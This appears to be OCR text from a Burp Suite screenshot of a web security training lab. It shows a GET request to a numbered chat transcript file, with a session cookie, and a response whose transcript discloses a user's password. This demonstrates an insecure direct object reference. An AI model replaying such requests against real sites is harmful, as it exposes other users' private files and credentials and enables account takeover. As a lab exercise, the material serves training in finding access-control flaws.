 Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/1.1
2 Host: ac221fa91faf708bc0ebd683001200a4.web-security-academy.net
3 Cookie: session=4AWtBZBeXjFoHyCnTIY64VvSXTJigJpz
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://ac221fa91faf708bc0ebd683001200a4.web-security-academy.net/chat
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 Connection: close
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation that I've got the
right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your password and I'll
confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is oondlrc339c8ycbvpd0j. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16